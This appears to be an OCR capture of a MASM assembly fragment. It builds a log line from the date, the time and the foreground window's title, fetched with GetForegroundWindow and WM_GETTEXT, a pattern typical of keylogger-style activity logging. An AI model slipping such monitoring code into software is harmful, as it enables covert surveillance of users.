
invoke lstrcat, addr BufKey, addr BufKey0
invoke lstrcat, addr BufKey, addr DateStr3
invoke GetTimeFormat, NULL, TIME_FORCE24HOURFORMAT, NULL, addr DateStr2, addr
BufKey0, sizeof BufKey0
invoke lstrcat, addr BufKey, addr BufKey0
invoke lstrcat, addr BufKey, addr Flash0
invoke lstrcat, addr BufKey, addr DopStr3
invoke GetForegroundWindow
.IF eax != 0
invoke SendMessage, eax, WM_GETTEXT, 1024, addr BufKey0
.ENDIF
invoke lstrcat, addr BufKey, addr BufKey0
invoke lstrcat, addr BufKey, addr Flash0
invoke lstrcat, addr BufKey, addr Flash0
invoke lstrlen, addr BufKey